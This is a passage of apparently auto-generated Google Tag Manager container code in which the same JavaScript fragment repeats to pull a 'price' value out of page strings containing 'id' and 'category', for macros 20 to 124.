);\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } 